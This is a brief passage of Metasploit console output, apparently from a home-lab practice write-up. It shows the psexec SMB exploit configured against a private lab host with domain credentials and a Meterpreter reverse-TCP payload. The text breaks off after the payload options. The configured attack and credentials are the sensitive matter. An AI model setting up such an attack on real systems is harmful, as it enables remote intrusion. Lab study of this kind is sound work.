 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.163.128 yes The target host(s), range CIDR identifier, or hosts file
<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$
read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass 1234@Valimai no The password for the specified username
SMBUser dhoni no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)